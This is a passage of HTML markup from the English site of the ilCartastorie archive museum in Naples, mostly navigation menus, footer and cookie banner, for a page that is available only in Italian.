		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Poetry night</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Poetry workshop</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>The bank of poets – the winner is…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CREATIVE EUROPEAN ARCHIVES</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.ilcartastorie.it/en/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Stories from archives</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Our stories</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Places</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>People and society</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Events</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arts and the craftmanship</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Tales from the archives</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://chi%20siamo" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>about us</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>ilCartastorie Foundation</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>the project</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Why a museum</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategy</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Prize</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>EU PRIZE FOR CULTURAL HERITAGE</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Financial Cultural Heritage Prize</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IlCartastorie wins First Prize: Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MoW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>They were here</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Minister of Art, Cultural Heritage and Tourism Visits ilCartastorie</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Princess Béatrice of Bourbon-Two Sicilies</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO Director Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Minister Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Transparent Administration</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="https://www.ilcartastorie.it/en/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>THE MUSEUM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/orarietariffe/" class=""><span>Opening hours and prices</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/percorso-multimediale/" class=""><span>multimedia exhibit</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/sala-cartoline-digitali-angolo-cuomo/" class=""><span>DIGITAL POSTCARDS ROOM – ANGOLO CUOMO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub"><h4><span>activities</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" class=""><span>Digitized documents</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15605 current_page_item "><a href="https://www.ilcartastorie.it/en/antenatiarchivio/" class=""><span>Antentati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/en/residenze/" class=""><span>Artists in residence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/en/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Theatre</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/scene-archivio/" class=""><span>Scenes from an archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Writing workshop</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-narrato/" class=""><span>Narrating the archives 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/notte-della-poesia/" class=""><span>Poetry night</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/laboratorio-di-poesia/" class=""><span>Poetry workshop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/concorso-il-banco-dei-poeti/" class=""><span>The bank of poets – the winner is…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/creative-european-archives/" class=""><span>CREATIVE EUROPEAN ARCHIVES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.ilcartastorie.it/en/storie/" class=""><span>Stories from archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/i-nostri-racconti/" class=""><span>Our stories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/luoghi/" class=""><span>Places</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/persone-e-societa/" class=""><span>People and society</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/eventi/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/storie/arti-e-mestieri/" class=""><span>Arts and the craftmanship</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/segreti-dautore/" class=""><span>Tales from the archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>about us</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/fondazioneilcartastorie/" class=""><span>ilCartastorie Foundation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>the project</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/perche-un-museo/" class=""><span>Why a museum</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/strategia/" class=""><span>Strategy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Prize</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/eu-prize-for-cultural-heritage/" class=""><span>EU PRIZE FOR CULTURAL HERITAGE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-financial-cultural-heritage/" class=""><span>Financial Cultural Heritage Prize</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/premio-cultura-impresa-2016/" class=""><span>IlCartastorie wins First Prize: Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MoW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>They were here</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/visita-ministro/" class=""><span>Minister of Art, Cultural Heritage and Tourism Visits ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/principessa-beatrice-borbone/" class=""><span>Princess Béatrice of Bourbon-Two Sicilies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/direttrice-unesco-azoulay/" class=""><span>UNESCO Director Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Minister Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/trasparenza/" class=""><span>Transparent Administration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
								<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.ilcartastorie.it/en">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">Antentati d&#8217;Archivio</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
				<div class="container">
			<div class="container_inner default_template_holder clearfix" >
																<p class="qtranxs-available-languages-message qtranxs-available-languages-message-en">Sorry, this entry is only available in <a href="https://www.ilcartastorie.it/it/antenatiarchivio/" class="qtranxs-available-language-link qtranxs-available-language-link-it" title="Italiano">Italian</a>.</p>
														 
																				
		</div>
	</div>
	
    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it"><a href="https://www.ilcartastorie.it/it/antenatiarchivio/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en active"><a href="https://www.ilcartastorie.it/en/antenatiarchivio/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/newsletter/">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contacts</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Credits</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
